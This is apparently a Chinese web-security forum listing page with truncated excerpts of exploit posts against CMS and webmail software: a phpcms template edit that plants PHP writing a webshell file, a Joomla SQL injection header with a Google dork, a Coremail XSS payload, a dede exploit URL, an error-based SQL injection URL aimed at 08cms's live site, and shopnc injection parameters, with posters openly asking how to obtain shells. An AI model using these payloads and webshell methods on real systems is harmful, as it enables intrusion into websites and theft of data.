Web安全

phpcms后台通杀拿shell

先是发到乌云了,结果是内容太简单 不给审核通过 罢了罢了 不发到那里了利用办法是通过模板那里界面==》模板风格==》当前使用的模板详情列表==》内容模型 content文件夹==》找到index.html点击修改在最下面{template "content","footer"}的上一行写入<?php$fp = @fopen("t.php", 'a');@fwrite($fp, '<

Joomla Components com_newssearch SQL Injection

######### Exploit Title: Joomla Components com_newssearch SQL Injection Vulnerability# Author: Cloudx# Facebook Profile: www.fb.me/cloudmrx# Web Site : www.tifa-team.com# Category:: webapps# Google Dork: inurl:"com_newssearch" & "cid="# platform : php# Vendor: None# Download : Se



mycom-1.0后台登陆盲注漏洞

my动力后台登陆盲注漏洞分析,在admin目录下的login.php登陆文件第26和27行用户名和密码没有过滤直接带入了查询如下: $userName = !empty($_POST) ? trim($_POST) : '';#这样的判断弱爆了 $userPwd = !empty($_POST) ? trim($_POST) : '';#这样的判断弱爆了 if (!empty($userName)) {



WordPress 3.5.1 拒绝服务漏洞分析

首先原文地址 https://vndh.net/note:wordpress-351-denial-service 写的步骤比较跳 欢迎拍砖首先看/wp-includes/post-template.php的post_password_required函数,看图包含了 wp-includes/class-phpass.php 并且执行 CheckPassword()函数CheckPassword()函数就在/wp-includes/class-phpass.php文件

来个coremail XSS 0day

coremail 神马东西 不用说了写邮件时源码编辑 <iframe srcdoc='<script>alert(1)</script>'>chrome下XSS 成功



对最近那个discuz2.5、3后台包含漏洞拿shell的实例测试操作

前段时间dz又爆出了一个本地包含漏洞,拿到管理员权限后就可以拿webshell了。具体我就不说了,网上到处都是了。随便丢个链接:http://hi.baidu.com/wwwwww/item/0f5e034565820603e835048e。今天刚好有个环境,就想来试试。最初一切都顺利,可以成功包含robots.txt、boot.ini等:但我上传了带有如下代码

又是一个最新dede利用EXP

发布一个DEDE oday不知道被公布出来了没, 这段时间dede.phpcms,ECSHOP成为娱乐的话题了。。 也没怎么仔细看。 难道下个话题话题帝国CMS? 这个EXP,我也不知道公布没, 这个exp在土司还没公布这类EXP之前就有了。 反正在不公布出来就烂了。。。 EXP: plus/download.php?open=1&arrs1[]=99&arrs1[]

08cms 注入漏洞

以前看到的,测试下官网还可以。网上看到还没有,大牛们估计早收好了。可能是没有开源漏洞挺多的。小菜文章,谢绝转载,谢谢。http://auto.08cms.com/search.php?chid=1&carsfullname=aa&searchmode=subject&orderby=aid%20and%20(select%201%20from%20(select%20count(*),concat(version(),floor(rand



dede一个鸡肋的找后台

转载请标记 作者 AK Q 8528**8url:data/mysql_error_trace.inc 记录数据连接错误的一个文件, 记录后台错误可能性还是比较大的,~最少碰到找不到后台的基本是1可以用这个找到。 注入竟然也看到了 确实鸡肋!可以保存一下,阅读金币就算了。不敢要啊..........



shopnc v2.1 注入day.

/index.php?act=member_flea&op=drop_goods&goods_id=1求后台拿shell的方法.